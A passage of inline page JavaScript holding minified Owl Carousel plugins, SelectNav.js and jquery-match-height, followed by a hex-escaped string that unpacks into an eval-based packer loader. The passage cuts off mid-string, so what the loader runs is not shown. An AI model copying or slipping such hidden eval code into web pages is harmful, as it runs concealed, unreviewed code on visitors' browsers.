c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6